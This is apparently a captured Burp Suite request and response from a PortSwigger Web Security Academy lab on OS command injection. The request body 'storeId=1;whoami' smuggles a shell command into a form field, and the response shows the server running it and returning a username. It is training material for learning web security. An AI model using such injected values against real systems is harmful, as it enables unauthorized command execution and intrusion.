 Send
Cancel
<
>
Target: htt
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab500d503e9ea6880e3bc0400670023.web-security-academy.net
3 Cookie: session=FhZrdcvMDKi3ndgvyXSd5WFCEjlkTVqs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab500d503e9ea6880e3bc0400670023.web-security-academy.net
/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0ab500d503e9ea6880e3bc0400670023.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1;whoami
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-nkwR4E
8